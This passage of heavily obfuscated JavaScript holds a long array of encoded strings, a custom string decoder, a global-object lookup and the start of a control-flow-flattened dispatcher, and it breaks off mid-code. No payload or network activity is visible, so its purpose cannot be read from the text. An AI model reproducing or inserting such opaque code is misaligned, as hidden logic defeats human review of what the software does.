"Y?1eI_d#\",\">)d8;NSM/\",\"yl9pIR.[#\",\"&pRJs7X&j\",\"BT8@=\",\"!EENXHWigpQ1g?Q\",\"}dV(L\",\"9,;_L\",\"vB~mz:#Z\",\">%<HTW>l_cRs\\\"jdhKH/1bg]lNc:<aDTDbAP9:MJ!e#m>zF\",\"!EENXHWigpQ1g?rL;AI\",\"M$Jm`D)\",\"?BM6s2}4G\",\"M$5H_x)\",\"M$5H!\\\")\",\"3,>wp9!8bu%\",\"3,<i^({4\",\"X6l$8fD\",\"6$>BK?lp\",\"%c*BR8D\",\"d~zTaYv4\",\"{Frm\",\"$&<+LX,4\",\"OV[_WQO4\",\"gSh@y8D\",\"$&<+LX2593EPMgsZ3$.inT$kj\",\"X6CiYZD\",\"^$.inT{4\",\"NSow>\",\"X6Ci66D\",\"wFMB*_a4\",\"wF}m\",\"IFUBz/;4\",\"U,uiVgR4\",\"`,+0f\\\"%4\",\":{3m\",\"$drm>/D\",\"$Bs$.\",\"D|}m~$g2o\",\"D|}m~$O4\",\"0,5zfqD\",\"$dWit\",\"D|}m~$g2TE]A2|\",\"2G0$}_a4\",\"[&zIG8O4\",\"Xvg+\",\"On/_GY3Xbu\",\",dUBt\",\"&a<+0(La$Cx?{tPZYl6Yy8o70AH;fRR=_ou+\",\"&FvT\\\"8d4\",\"2G0$}_pCSA)?bZ*S{F:\",\">oesX\",\"Zc/:$@PcI[ux*XDH{6i{mOpa$~_v4jjf.pU:\",\"|\\\"msq@7}Q]6h^l\",\"yS!_2sAp\",\"[&zTI\",\"$dWiw\\\"!t!\",\"=~Ei]8Uk6C\",\"~~yB\",\"Oc/_5be4\",\"c(L`O(N(anf9CZG\",\"$&<+LX25p{\",\"D|}m,$g2Aj\",\"F;}m,(U*O{\",\"Kvaj;(a7o\",\"<$Lw:]v4\",\"k+nwT8!!mv\",\"k+s$dg_kj\",\"GeS9T^up\",\";oB\\\"|O}p\",\"^$4Tq?c1o\",\"*(:T@KO4\",\"k+s$dgk*mu}#f|&SP$Kb>\\\"h*_u(sR1d1>cow(XC8O{ik^p\",\"TS/_5bD\",\"@ooXZJ76*ztf*=t\",\"Is,3v\",\"3i!S8\",\".HiX_+s#\",\",Yy5_+U#\",\"ZY{!_@>^\",\"cA9p=?a^\",\"sZBez$3E\",\"@ooXZJW#\",\";Tse%5O#\",\"U?FS\",\"&pRJs7r+P0$RE\",\"$cn58\",\"r,V{&\",\"4llngkxK_2*/_5*\",\"v,T8&\",\"8Zh`+\",\"&pRJs7r+P0$R[?1w1s>T/C)$f(\",\".HGp\",\"$zKT=?]#\",\"`J:Xk*;#\",\"$zKT=?PfvqL\\\"t<XwvE\",\"FN{!wPB@fq_$8D{UeZ>T\",\"7H.e73D#\",\":U6)(\",\"7H.e73W,FB!;vDE4\",\"&p%35@6E\",\"WY;5y54#\",\"&p%35@//Sd\",\"/V)3G5b;Id2;[?|]:UM8{XTB/Dn2xOy1`)E\",\"5]n53LW#\",\"A)$3wP7/IdGQsj\",\"cid5*@s#\",\"?%nS81XN\\\"\",\"Q(,nK@],H\",\"jZ*P3Lu#\",\"NT.e:$>^\",\"\\\"\\\"FSKkI#\",\"6Z7ez$d#\",\"V8/XoP0E\",\"V?#9jyoE\",\")V@e6_W#\",\"eZ>T\",\"*kxS=?w#\",\"7H\\\"5y5d#\",\"*k#5{+G+v/\",\"rHy5AXA#\",\"PsBe&X;2X(\",\"6cs9yy,#\",\"0).p\",\"@H|\\\"z]UA^u+!]~_](i9p:]$)DThOqyF1AiU=`1]ANp^KY~D]@$4`CwX)T:gWO~&D^us`|LTEb!CCv=A\",\"_9|niMA4j\",\"5%Z8}Y6E\",\"eW{L>M{]>Tb_gvGcCtD)\",\"eW{L>M{]>Tb_$s&]ii^T\",\"3)7jqW{UqYIt8WD`jZ98@Y,4^ifeAi$30).pnLY6g0GGQ=ZwVZ1eb_HvGdE*=D)ZeW{L>M{]>Tb_y_j\",\"vNk:F76E\",\"_9|niMYE\",\"vNk:F7>AH\",\"PlKTJh}4PuW%Bws1,Y)33?%4O0nquvXU7dpT,LbNx(IWp\\\"\",\"5]LXPf^\",\"[H,3X:/v/\",\"[H,3z9w#\",\"&p%35@:E\",\"dN8S8\",\"8Zk3u@^\",\"3izT4XA#\",\"3i~S\",\"8i>TnLN#\",\"Jc9pk+U#\",\">UYpP?w#\",\"zTKJ`\",\"sZBe#W^\",\"ui?5cLjv=uI:E\",\"Jc9pk+6PLDrNK7No<JH\",\"ci^T8\",\"/N1e25u#\",\"|97p3Lw#\",\"ui.eQC~P/\",\"<x`eF*J,w>ZQgK<1>J9piCB@)\",\"7H.e4\",\"4iYJ`LN#\",\":L1ev\",\"oZ~S8\",\"`ZBev\",\"5%#j5X2#\",\"&),:#yN#\",\"UVm9OVD#\",\"?9;5Z_^\",\"f]{!@@^\",\"4iy5W?M,)\",\"4iy5W?4#\",\"8iA5s7d#\",\"8i_TP?D#\",\"in_hap\\\"\",\"Z@khw\",\"oWD6mOXX2c\",\"5,<hA\",\"oWp1,(3oY\",\",s%HN4\\\"\",\"+.lm,(cN\",\";^X3&O\\\"\",\"M,%Ho3>N\",\"<jc+G:HN\",\"({?3n8sdX\",\",s<hH?FI!Bg:k(JE\",\"U.|H>7)o9<)ujY\",\"V5R6[F;Ej\",\"[5d2liuIX\",\"X}(Hy1TNG%.$Lt)\",\"vsA1w\",\".Tjb6?FI!J!9pTF5\",\"Oyy3s14N\",\"Gh,HDm=N\",\"5uf2\",\"6.#2+\",\"xH`hGC9R}\",\"Oyy3s1(K!k)$!VL+#@P\",\"+.0hMuxN\",\"8PYXq:Vq\",\"p/Mp2\",\"Oyy3s1(K!k)$!V)\",\"w:R6mOcN\",\"~aS6UOmq\",\"Ljd2\",\"zZn1wE\\\"\",\"w:R6mOh%6L[pq\",\"m^>m6?_zJ&=*U[VyIq\",\"I.<h.i5N\",\"?ZCW\",\"<h8h6?\\\"\",\"oWp1,(5N\",\"8WnW:uy%{%up~?75D&{HF3cN\",\"<hGm_3^N\",\"Q,<hA\",\"dTumu#jWJ&\",\"+.JHWocN\",\"VPY2\",\"Z1RhCGnq\",\"=@IhxO\\\"\",\"+.d2^!tN\",\"#,(HA\",\".Tjb6?FIF@@\",\"W}JWR?=N\",\"+.d2^!w%VULGq\",\".Tjb6?tN\",\"1,l2\",\"|_p1R?\\\"\",\"V1d2\",\"@,$Wap\\\"\",\"=;|,h\",\"Q9w35@d#\",\"w9`ep|^\",\"ws9pg*4#\",\"{9WT\",\"<x`eK+2,x(%;2v(o`NH\",\"!s4gv\",\"#\\\"):]*z#\",\"JsFS,L^\",\"ui?5R@~!w>9\",\"Jc9pk+6PK<|$>i{U8}pJ]*;#LDn2xOy1\",\"8Z;5`L[8)>#PV\\\"\",\"ii~Sl_6BZqAq}PDo,iH\",\"hHWTd+EB_u\",\"8Z9e`\",\"3yt3~CO#\",\"|9{!eLw#\",\"WA7!l?;#\",\"NT.ee*w#\",\",i9eN?E!WQO\",\"VL1e~@L~C(d2s<&]vE\",\"$lu9<KM#\",\"Y?1eI_TBRS\",\"yl9pIR3E\",\"&pRJs7&4S(~bg\\\"c]QJhf,*{4X(?RE\",\"&pRJs70~!>cbE\",\"TZE*c\",\"3izT4X245%Y\",\"Jc9pk+6PipG;^oioJUqe[XI#\",\"79LXqKZ~/\",\"sZ>TeL{4*xaNz7G1\",\"fpRJs7/!m(\\\"P)<A\",\"$zw3)||[VBb=VK26*9`5A.^\",\"sZqJxC4#\",\"*9LXxC\\\"p)>,X}L[U\",\"|9{!eL{4\\\"Y^J=yAwvE\",\"p\\\";5nLO#\",\"&p%35@O&DQZQ*=4]=U{!n\",\"7H.e73;&w>#)E\",\"&piXk*DM=0VSK7s6SuKJ}X^\",\"<x`eK+U#\",\"puLXBON#\",\"`y_T\",\"fpRJ*:}4O0nq)j\",\"zV{!!h^\",\"fpRJs7f6Sq\\\"?u<dU\",\"|97p3L{4)\",\">)d8;Ne#\",\"2s1!UJ2#\",\"iy):3Lw#\",\"=Y9!?Kd#\",\"o?%;nPs#\",\"_]/X6R;u(u\",\"Jc9pk+6PK<@$t<=olJ;!eLu#\",\"&piXk*DM=0VSK7s6SuKJ}XZ|}%[$9wu]GT7p`\",\"=U7e|@:6Tqtf[\\\"\",\"*9LXxCw#\",\"f]S9eLw#\",\"&pt395F!ZqMSK7s6SuKJ}X^\",\"ui.eQCA#\",\"<x`eECDM=u%;2v(o`NH\",\"fpRJs7U#\",\"J99p/|d#\",\"&pt395J#\",\"wYoXg_U#\",\"`N>RZ_M#\",\"[3$:\\\".4#\",\"(yjOA.oE\",\"HZBeLky,xd.QKi{USE^fS\",\"<v~S65&4qO=lCwk]^\\\"jS/7G+GqO\",\"(U7edXC40jq_]<1x=U,3<{^\",\"(U7edXC4>OGQ*=/Vsy9piCB@0jq_]<A\",\"(U7edXn#\",\"TEA37@d#\",\"<v>TnL2#\",\"(U7edXC4>OJneG?B:x7peL%4X(O\",\"&ok=_g^\",\"<U,3EK/@f(O\",\"jej:FL(E\",\"^\\\"~S&+7/Id\",\"VZlS\",\"&pt395F!ZqMSK7s6SuKJ}XZ|}%[$9wu]GT7p`\",\"8iBe{X:6Tqtf[\\\"\",\"&py!cL\\\"pk>MSK7s6SuKJ}X^\",\"<x`e3_a_A%2;2v(o`NH\",\"&py!cLw#\",\"2VoXg_U#\",\"`N,35@TB9B`d=yy1\",\"viN:o?W,)\",\"^\\\"~S&+s#\",\"&py!cL\\\"pk>MSK7s6SuKJ}XZ|}%[$9wu]GT7p`\",\"&pRJt:vfX%Y\",\"&pRJt:A#\",\"4i~S\",\"&pRJs7r+P0$R[?|]:U{5}Yf6LD\",\".oFXy5RE\",\"{qM8{Xd#\",\"ci;!eLCA:>t?E\",\"sZqJxCN#\",\"Jc9pk+6PLD2;KL<1bTRJS.[1Sd\",\"JTRJ`\",\"x\\\"):`\",\"tyFS1*`B/\",\"W}kXy5k#\",\"K9A5e[d#\",\"hHd5`L]#\",\"ui?5R@N#\",\"=UpT\",\"Jc9pk+6PK<GQgKjVfVhfb?`Bf(J\",\"hHWTd+EB@0Y\",\"<x`exX5/fqMSK7s6FE\",\"3?w=$:#,H\",\"i}<3KOC,)\",\"i}<3KO%#\",\"5]n53L|[VB0;Lw4]JsRJ`\",\"8iGep&Z~T(Y\",\"W}D*!hp#\",\"ci^TA.4#\",\"6Z8Sn\",\".J{!(@]_OA.Qtjt\",\"<x`e6hW#\",\"?9Ge959E\",\"6Z8SH`D#\",\":U6)pZ^\",\"Jc9pk+6PK<@$t<=ozVw3d+Z~/\",\"ii~Sl_;#\",\"eYa9wP]#\",\"<J7p\",\"1Z9poJ0~X(\",\"fp%35@|[VB%;*=fv+9)3,L^\",\"fp%35@|[VB%;*=t\",\"sZqJ1*p#\",\"<U,3EKn#\",\"vifp\",\"1Z9pxCw#\",\">VKJ3L^\",\"1Z9pxCR6z2[$6\\\"\",\"IZjS8\",\"PJ.p\",\"Jc4TY$2,VB\",\"&p%35@p#\",\"6ZN:@Ln#\",\">JFS\",\"&p%35@3~:>Fh^D;UvE\",\"<x`e6h}4x(%;bH<1ZY9!~@^\",\"7H.e3Gy#\",\"zJRJ`\",\"p\\\"GpV?Dp)\",\"c8*n5XBE\",\"WY9eG5h;E0y\",\"NT.ev7Q4S(=\",\"1Z9poJ0~5%WQ<yA\",\"p\\\"iXn\",\"VZ8CZ_d#\",\"Jc9pk+6PLDqQrhxwiijS\",\"4iy5W?M,sd\",\"&(.e6_^\",\"Jc9paYf6.A?ueH\",\">T;5cX_4;Bz\",\"oZGe|@>&VB\",\"ZZ_T\",\"~iPXZ_d#\",\"$z$3,LP6!B#qh=dt4]`eJ$Q4Nz<QCE\",\"Jsxel?4#\",\"f]^gg[W#\",\"~y?5?!)pG(\",\"~y?5cX)pG(\",\"Us;5@@<E\",\"H\\\"fp\",\"hH>Tv*A#\",\"<VKJ3L^\",\"Jc4TY$N#\",\"Us;5@@^\",\"=UBe6_q8=0fzSj\",\">T;5cX]#\",\"*tLXwRO#\",\"^\\\"~S8\",\"~]`eJ$p&xqO\",\"Jc9pk+6Pip>Qs=B`*97p\",\"hH>Tv*24z2[$6\\\"\",\"1Z9poJU#\",\"8i8CY$d#\",\"Jsxel?y&)\",\"~]`eJ$0E\",\"*97p\",\"GJJ3R+(!!B:\",\"7H.e73EBZq%Q5\\\"\",\"7H.e73(Px(`~^H\",\"gA4T8\",\"gA4T5WX;Zq[$E\",\"iiHe*@d#\",\"iiHe*@gfGG1\",\"8iM5Z_O#\",\"8iM5Z_0fGG1\",\"sZqJxCGf)\",\"Jc9pk+6PK<GQgKjVfVPnFXQ4X(\",\"<x`el$d#\",\"ci.eoJfE\",\"Jc9py9lE\",\"W}83FXd#\",\"3ifp\",\"NsSH\",\"`J4)\",\"ui?5cLO#\",\"Jsd5v\",\"@HGejy8+\\\"\",\"=U,3<{EEguFm4\\\"=oST%35@O&iFN0h=v6ci7K,*DMX(gKs=/V:U@$,*{4Aql%#<dUSTRJs7Z~nq<RM7fw<x`e3_d#JB$RQ@Zw4i>T\\\"`C4KS\",\"*p`erXa_Zq,\",\"4i,3;hM#\",\"Jc9pk+6PLD<;>7FUvE\",\"Dsae3Po1\\\"\",\"=U~S=?w#\",\"ti~S\",\"=U~S=?`BX%Y\",\"`N,35@e,\\\">50}L[U\",\",i9eN?]#\",\"`C7p\",\"VL1e~@W#\",\"}t,3I_d#\",\"Jc9pk+6PK<<;*=9g8iM5Z_O#\",\"ZZ:XFXd#\",\"(U1eh@=E\",\"*9zT\",\"&p%35@]_$>LRE\",\"cA9p=?z)Z(n2VKJFf!{!Y$;u=AmUE\",\"|9KTn\",\"wsGe(+]#\",\"S\\\"WT\",\"fp%35@]_$>LR]v<1)E\",\"rHy5AXEB`d\",\"Y?1eY5,,G(\",\"8iA5s7TB\\\">4K)j\",\"=J~S\",\"BiLXwRO#\",\"~y?5`\",\"8iGep&d#\",\"=HjS\",\"wsGe(+N,G(\",\"ui.en[t&$>t?)j\",\"OY4TD@^\",\"sZn5ACd#\",\"uiFS\",\"/\\\"7eoJy#;Bif0wt\",\",iFS\",\"ui.ejCj!5GeW)j\",\"/\\\"7eoJn#\",\"Ws{8(+W#\",\"WLURy5a&lGqQ9wZvlV>)\",\"vZ,3,\",\"\\\"\\\"J3l?I#/\",\"Jc9pk+6P/\",\"\\\"\\\"J3h+B@Id.Q$=y1cE\",\"6Z`e`\",\"\\\"\\\"J3xCu#\",\"~9n5rXp#\",\"cA9p=?z)Z(n2VKJFCp\\\"5D@TB30<R$Yx\",\">UFXy5J#\",\":UEei@O#\",\"~9n5rXW#\",\".J{!(@^\",\"WLURy5a&5xaN|wZvlV>)\",\"^\\\"~SZJW#\",\":Js9]*;#/\",\"@ooX&+B@)\",\"&p%35@W#\",\"#\\\"xev\",\":Ja9cXn#\",\":Ja9cX/@f(\",\"^\\\"~SZJ76)\",\"8i_TP?n,)\",\"*p!\\\"26^\",\"=UPng[^\",\"^\\\"~SZJ765G|06\\\"\",\":Js9]*;#\",\"fvM5|:w#\",\"NsBeG2O#\",\",YX5x.U#\",\"}]vJ,L^\",\"W%LXtC<+f(\",\"~c4T:$d#\",\"sZqJ1*Z/n%YzKLgMSE\",\".HiXn\",\":J4R5@)MX(\",\"8A3XAXEB`d\",\"&pVS=?HB9B?R}L[U\",\"bTRJ_@a_Id\",\"5]n53Lc+G(OQu<=o4E\",\"JT69QCx~)\",\"YsfpIR^\",\"&p%35@//Sd_>AKSv1Zt3dXbNx(2\",\"&p%35@//Sd_>AKSv1Zt3dXbNx(dh.iFUWYH\",\"vi!S8\",\"cA9p=?z)Z(\",\"JsRJuZY(jB\",\"<JoX8R24j)\",\"&p%35@//Sd_>AKSv1Zt3dXbNx(dh^D;UvE\",\"|9{!8\",\"`)qpg*W#\",\"OT<35@?^\",\"8Zk3u@r8x(*=5yz1uE\",\"ein88L9E\",\"Ms>Tv\",\"JcoXPfr8x(*=XifwAE\",\"X],:%25/xqRzyGIw\",\"NU$3n1D&j\",\"5]n53Lr8x(*=!\\\"\",\"&p\\\"5D@TBf%*$g\\\"ecyUH\",\"X!w3U_(Pz250E\",\"0)RJ@@^\",\"<x`ehLn#\",\"IAn8[Xt#\",\"=U1eh@^\",\"Jc9pk+6PipG;^oioJUTe[X^\",\"S\\\"HeeL^\",\".cKT1*^\",\"Y?k:W?^\",\":J3nY5^\",\"VYzT`\",\"FN{!}YU#\",\"7H.e73h&J>c~^H\",\"PlKTJhI#\",\"ksFS,L^#\",\"7H.e73A#\",\"eYLXy53E\",\"2zn5qK]#\",\"Jc9pk+6Pipo%KL$VTZ`e`\",\"6Z`e29lE\",\"<x`eF*J,VB9Qt<~\",\"8i_TP?n,]yqR!\\\"\",\",i?5cLO#\",\"l]/X(@^\",\"<U~SAC?4/\",\"gZvJ`\",\"Jc9pk+6PD!$R3Oy1N^\",\"`N,35@TBIqO%6\\\"\",\"Jc9pk+6PK<]Krs$4*9xe5@^\",\"Jc9ph@Z~7A]\",\"@HGejyRE\",\"=U,3<{EEguFm4\\\"=oSTRJ3LmR!BTf#<!F4iYJ`L1B$9GQ*=kUm]He6_3EAqjJ2=y1.v,3i\",\"<x`enRuMX(*=Ls81\",\"Jc9ph@Z~9A.Qtjt\",\"|9{!xC2#\",\"Jc9ph@d#\",\"2Uj3,L^\",\"3yEJxC2#\",\"Jc9ph@Z~R2f06\\\"\",\"Jc9ph@Z~v2Q_E\",\"ueV3,\",\"2Uj3,L=E\",\"*9xe5@^\",\"4N%X_@U#\",\"Jc9ph@Z~~t%Q_7~\",\"Jc9ph@Z~#iP%E\",\"4iYJ`LPP9B0;Lwk]NAH\",\"sZ>TeL{4/\",\"\\\"\\\";53L|[VB%;*=t\",\"hHWTrXd#\",\"sZ>TeLw#\",\"=U,3<{.E\",\"Jc9pk+6PK<2;n`G1I}ue{Xd#\",\":Jn8v\",\"W}Se[Xt#\",\"?9M!P?M#\",\"Jsxev\",\"hHBeP$C4/\",\"hH>TdLN,ZqO\",\"hH>TdL]#\",\"]Y7p\",\"hHqJcLI#\",\"*9FS\",\"hHqJcL*&Sd2\",\"hHBeo?w#\",\"+dw3!29E\",\":Jn8bJ76)\",\">UxSw[]#\",\"lUFXy5EE\",\"JL~SeLM#\",\".JoXsLu#\",\"wYRJn\",\"5GI`i+!E\",\"lU.e6_r88%42Sj\",\"CcLXVR^\",\"&p%35@O&DQE92=(ocE\",\"5]LXPffE\",\"7)xe|@^\",\"EA4T1*N#\",\"&p%35@O&DQZQ5\\\"~ony_T\",\".JoXsLX;Zq[$E\",\"Jc9pUP.E\",\"uiFSV?Dp)\",\"3i!S=?2,x(\",\"9Jk3H|FPfG`(E\",\"&p%35@O&DQE92=(ocE9sj|tpUdjPg\\\"Og`ZBev\",\"JcoXPf;u=A\",\"JcoXPfj+J>k9E\",\"tyFS1*n>IqD?qyHA3yt3~CR~]D\",\"Jc9pk+6PLDQQ/O/VhdH\",\"ZZ:XFX*;1BifYKxofVH\",\"=TKJ`\",\"{(RJ[+TBI(.Q$=j4{q>T\",\"gA4T1*N#\",\"ui?5A+,#\",\"cA9p=?kAJB2;uv*]rHk:,*MM9B{0]v<10)(pp>f/Zqf0z\\\"JUEA4T1*Gfj\",\"8iGe*@^\",\"tyFS1*w#\",\"4Y<S3L3E\",\"f!,:{Xn#\",\"h)(p\",\"Jc9pk+6PK<<;*=A\",\"&p%3U_|[2d?RE\",\"fp%35@]_$>LR]v<1)EEpl?Dpm/.Q#<!FYx7p,L%,1YI%rs?e\",\"<x`euLX;ZqE92=(oAuqpN?(!EY,\",\"VZ9eP?]#\",\"Jc9pk+6PK<(92=t\",\"hHWTd+A#\",\"fvM5AW[/)>I:&VioZY{!_@Z|o(+\\\"#<k]ZYhp7@#4Wu2\",\"ki<Sb_d#\",\"fvM5AW[/)>I:&VioZY{!_@Z|o(;/yi[U*9T)xCO#\",\"Jc9pUPN_?D\",\"9Jk3H|d#\",\"jYK)B\",\"fvM5#Njv~%Rzu=ioviH\",\",i9eN?E!WQrEW`4],E\",\"ny~Ss\",\"vi^gp@4#\",\"_]/X6R0E\",\"W}hpxCO#\",\"fp%35@u&^QP\",\".oqpN?R~!B4b9w]M\",\"_]n5Y$^\",\"hHBeo?\\\"p(0O\",\"hHqJv[pp`q)TW7DoTE\",\"Jc9pk+6PK<_$K7FU{(\\\"5g*u#\",\"ZZ0n%{d#\",\"79$3`\",\"Jc9pk+6PK<_$K7FUSizT@@y#\",\"a],:W?E!WQO\",\"Jc9pk+6PK<_$K7FUzV9psXa_DuhzE\",\"sZd5m*(!!B3KE\",\"ZZ:XFXTB!>3qV\\\"\",\"5]n53L&?jB_N/wt\",\"PsBe^N@+5GeW)j\",\"!sHe25O#\",\"\\\"Z,3v\",\"!sHe250f9BJ;E\",\"ii\\\"5k*w#\",\"sZqJxCG6Tqtf[\\\"\",\"Jc;!.KTB_0vqE\",\"Jc;!.KTBIqO%6\\\"\",\"SZ,:Y$^\",\"bTRJS.C&)\",\"IZ,:Y$p#\",\"1(9p\",\"mvD=i\",\"[H^=1*N,c>50MK^M\",\"[H^=1*]#\",\"*Vw3VhI#\",\"[H^=1*N,c>50~jt\",\"*Vw3(*k#\",\"Jc9pk+6PK<GQz7Rw<J`e%5J&j\",\"fvd5~X0~x(C\\\"Xi{U\",\"/VvJ~Cb;Id2;D1s1,Y)33?%4O0nquv*]1ZGeMP7/IdmUE\",\"PsBe^N]#\",\"6Y9!~@^\",\"/V)3G5b;Id2;D1s1,Y)33?%4O0nquvXU7dpT,LbNx(IWp\\\"\",\"Jc9pk+6PK<nK&V/Vci>T8\",\"&pGp`*G6)>B~A7fw\",\"[HaH1*G6)>50MK^M\",\"[HaH1*G6)>50MK~\",\"[HaH1*4#\",\"@]w3(*k#\",\"Jc9pk+6PK<nq&V/Vci>T8\",\"cA9p=?z)Z(n2VKJF2zn5qKN,<Gtf*=pA#E\",\"Jc9pk+6PK<jJ479U7]{!_@^\",\"Jc9pk+6PLDJ;W7[]:Uhf^KN#\",\"Jc9pk+6PK<GQgKjVfV@,gLW#\",\"<x`el$.+*znqE\",\"5]n53LZE\",\":U7e6_W#\",\",YLXy5^\",\"Jc;!.Kd#\",\"*3vJ`\",\"BevJ`\",\".?5CACw#\",\"BevJ<2d#\",\"ci.peLu#\",\"8A3XAXA#\",\"E\\\"?5VR^\",\"KHj/EN=E\",\"X{{SA@L(h0vqu=n8Z^\",\"BevJS.^\",\"Jc9pk+6PK<GQz79Ulsd5c\",\"W}SeSCw#\",\"sZd5A@e#\",\":U7p\",\"/N_TM[58^QJR3Oy1\",\"/N_TM[qE\",\"Cq,/w[]#\",\"Jc9pk+6PK<GQz79U:LHep.^\",\"%V_Tw[^\",\"^\\\"~Sy9lE\",\"DY<S,L^\",\"f]\\\"5a7}uX(2;]=9gBevJD@^\",\"W}kXy5p#\",\"WY<S,Lp#\",\"WY<S,L^\",\"WY;!Y$1~y(\",\",iHeh+oB30FqRy88:LHev\",\"pJ7p,LD#\",\"4i>TiCB@)\",\"ts~S8\",\"8i~S]*`B=u0;E\",\"JsAS\",\"p\\\"Gp,LO#\",\"iy):3L{4{YY\",\".cRJ,L^\",\"Jc9p.N6PY2sK,<CwuijS\",\">I1e25=E\",\"6ZYJM?N#\",\"Jc9pk+6PLDrNK7a1\\\"1WT\",\"JT69QC|E\",\"Jc9pk+6PLDQQu<=oOcw3QKK4/\",\"MZ|\\\"EMw#\",\"vZFS1*M#\",\"&piX5+N#\",\"m]WT\",\"W}NXZ_D#\",\"8}G5U_U#\",\"&]1p3*z#\",\">T;5cX1PC%o:J=t\",\"&pGpo?W#\",\"5VXC(\"],0x1c));function Yu9e6L(...Eu3OYA){FvXU2dh(Eu3OYA[g7qxukq[0x4]]=g7qxukq[0x0],Eu3OYA[g7qxukq[0x7]]=[function(){return globalThis},function(){return ZzQIkK[\"WuuLih\"]},function(){return window},function(){return new Function(\"return this\")()}],Eu3OYA[g7qxukq[0x1]]=void 0x0,Eu3OYA[g7qxukq[0x5]]=[]);try{FvXU2dh(Eu3OYA[g7qxukq[0x1]]=Object,Eu3OYA[g7qxukq[0x5]][g7qxukq[0x10]](\"\".__proto__.constructor.name))}catch(YcDJ5C){}bmf0Fmf:for(Eu3OYA[-g7qxukq[0x6]]=g7qxukq[0x0];Eu3OYA[-g7qxukq[0x6]]<Eu3OYA[g7qxukq[0x7]][g7qxukq[0x4]];Eu3OYA[-g7qxukq[0x6]]++)try{Eu3OYA[g7qxukq[0x1]]=Eu3OYA[g7qxukq[0x7]][Eu3OYA[-g7qxukq[0x6]]]();for(Eu3OYA[-g7qxukq[0x8]]=g7qxukq[0x0];Eu3OYA[-g7qxukq[0x8]]<Eu3OYA[g7qxukq[0x5]][g7qxukq[0x4]];Eu3OYA[-g7qxukq[0x8]]++)if(typeof Eu3OYA[g7qxukq[0x1]][Eu3OYA[g7qxukq[0x5]][Eu3OYA[-g7qxukq[0x8]]]]===g7qxukq[0x9])continue bmf0Fmf;return Eu3OYA[g7qxukq[0x1]]}catch(YcDJ5C){}return Eu3OYA[g7qxukq[0x1]]||this}FvXU2dh(MbU_ni=Yu9e6L()||{},WVjrjW=MbU_ni.TextDecoder,qYGDYU=MbU_ni.Uint8Array,j2CLJD=MbU_ni.Buffer,o_PWk4=MbU_ni.String||String,SkMRDA=MbU_ni.Array||Array,EPLIahr=function(...Eu3OYA){FvXU2dh(Eu3OYA[g7qxukq[0x4]]=g7qxukq[0x0],Eu3OYA[g7qxukq[0x11]]=new SkMRDA(g7qxukq[0x2c]),Eu3OYA[g7qxukq[0x12]]=o_PWk4[g7qxukq[0xd]]||o_PWk4.fromCharCode,Eu3OYA[-g7qxukq[0xa]]=[]);return function(YcDJ5C){var MbU_ni,WVjrjW,qYGDYU,j2CLJD;FvXU2dh(WVjrjW=void 0x0,qYGDYU=YcDJ5C[g7qxukq[0x4]],Eu3OYA[-g7qxukq[0xa]][g7qxukq[0x4]]=g7qxukq[0x0]);for(j2CLJD=g7qxukq[0x0];j2CLJD<qYGDYU;){FvXU2dh(WVjrjW=YcDJ5C[j2CLJD++],WVjrjW<=g7qxukq[0x2b]?MbU_ni=WVjrjW:WVjrjW<=g7qxukq[0x2f]?MbU_ni=(WVjrjW&g7qxukq[0x32])<<g7qxukq[0xc]|YcDJ5C[j2CLJD++]&g7qxukq[0xb]:WVjrjW<=g7qxukq[0x36]?MbU_ni=(WVjrjW&g7qxukq[0x4b])<<g7qxukq[0xe]|(YcDJ5C[j2CLJD++]&g7qxukq[0xb])<<g7qxukq[0xc]|YcDJ5C[j2CLJD++]&g7qxukq[0xb]:o_PWk4[g7qxukq[0xd]]?MbU_ni=(WVjrjW&g7qxukq[0x8])<<g7qxukq[0x4d]|(YcDJ5C[j2CLJD++]&g7qxukq[0xb])<<g7qxukq[0xe]|(YcDJ5C[j2CLJD++]&g7qxukq[0xb])<<g7qxukq[0xc]|YcDJ5C[j2CLJD++]&g7qxukq[0xb]:(MbU_ni=g7qxukq[0xb],j2CLJD+=g7qxukq[0xf]),Eu3OYA[-g7qxukq[0xa]][g7qxukq[0x10]](Eu3OYA[g7qxukq[0x11]][MbU_ni]||(Eu3OYA[g7qxukq[0x11]][MbU_ni]=Eu3OYA[g7qxukq[0x12]](MbU_ni))))}return Eu3OYA[-g7qxukq[0xa]].join(\"\")}}());function O4_flc8(...Eu3OYA){Eu3OYA[g7qxukq[0x4]]=g7qxukq[0x1];return typeof WVjrjW!==g7qxukq[0x9]&&WVjrjW?new WVjrjW().decode(new qYGDYU(Eu3OYA[g7qxukq[0x0]])):typeof j2CLJD!==g7qxukq[0x9]&&j2CLJD?j2CLJD.from(Eu3OYA[g7qxukq[0x0]]).toString(\"utf-8\"):EPLIahr(Eu3OYA[g7qxukq[0x0]])}QT8eWeC=YBHONl();function YBHONl(){var MbU_ni=[function(){return globalThis},function(){return ZzQIkK[\"WuuLih\"]},function(){return window},function(...MbU_ni){var WVjrjW,qYGDYU;function*j2CLJD(qYGDYU,o_PWk4,SkMRDA,EPLIahr,QT8eWeC={l6u2TFa:{}},gyJewBw){while(qYGDYU+o_PWk4+SkMRDA+EPLIahr!==0xf0)with(QT8eWeC.slQzQ6b||QT8eWeC)switch(qYGDYU+o_PWk4+SkMRDA+EPLIahr){case o_PWk4- -0x73:QT8eWeC.l6u2TFa.L1jzm4V=-0x74;return;case QT8eWeC.l6u2TFa.L1jzm4V+-0x25:QT8eWeC.l6u2TFa.L1jzm4V=0x58;return;case QT8eWeC.l6u2TFa.L1jzm4V+0x5d:FvXU2dh(BfzV4y[g7qxukq[qYGDYU+0x49]].push((BfzV4y[g7qxukq[0x7]]|BfzV4y[g7qxukq[0x8]]<<BfzV4y[g7qxukq[0x18]])&g7qxukq[0x3]),QT8eWeC.slQzQ6b=QT8eWeC.pHG3Gx,qYGDYU+=0x86,SkMRDA+=-0xd5);break;case-0xd2:case 